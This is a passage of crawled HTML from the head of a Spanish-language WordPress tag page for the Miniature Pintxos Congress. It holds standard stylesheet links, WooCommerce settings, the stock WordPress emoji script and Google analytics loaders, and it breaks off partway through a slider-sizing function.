

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miniature.pintxos.eus/tag/mercedes-solis-es/
body_size: 22873
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mercedes Solís &#8211; Miniature Pintxos Congress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://miniature.pintxos.eus/tag/mercedes-solis-es/" />
<link rel="alternate" hreflang="x-default" href="https://miniature.pintxos.eus/tag/mercedes-solis-es/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed" href="https://miniature.pintxos.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed de los comentarios" href="https://miniature.pintxos.eus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Etiqueta Mercedes Solís del feed" href="https://miniature.pintxos.eus/tag/mercedes-solis-es/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miniature.pintxos.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miniature.pintxos.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.48' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.48' media='all' />
<link rel='stylesheet' id='parent-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-5596-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-5596.css?ver=1768268086' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6655-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1768268086' media='all' />
<link rel='stylesheet' id='elementor-post-7989-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1768268086' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754300864' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754300871' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1754300877' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miniature.pintxos.eus\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGSFVH4R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miniature.pintxos.eus"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSFVH4R");
</script>
<link rel="https://api.w.org/" href="https://miniature.pintxos.eus/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miniature.pintxos.eus/wp-json/wp/v2/tags/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miniature.pintxos.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="generator" content="WPML ver:4.8.5 stt:16,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6SD7G3K' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
